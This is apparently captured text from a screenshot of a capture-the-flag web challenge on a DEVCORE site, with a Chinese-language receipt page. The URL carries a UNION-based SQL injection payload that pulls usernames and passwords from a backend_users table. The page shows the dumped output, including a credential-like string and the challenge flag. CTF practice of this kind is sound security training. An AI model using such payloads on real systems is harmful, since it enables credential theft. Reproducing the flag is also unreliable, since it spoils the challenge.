 http://web.ctf.devcore.tw/print.php?id=-1%20UNION%20SELECT%20username,password,description,4,5,6,7,8,9%20FROM%20backend_users%20--%20&si...
1 / 1
100%
收據明細
訂單資訊
訂單編號: #admin
訂購日期: 7
開立日期: 7
收件人
u=479_p5jV:Fsq(2
電子郵件: The administrator ( DEVCORE{no.3_sql_injection_my_passw0rd_is_y0urs} ).
連絡電話: 4
收件地址: 8
商品名稱 數量 總計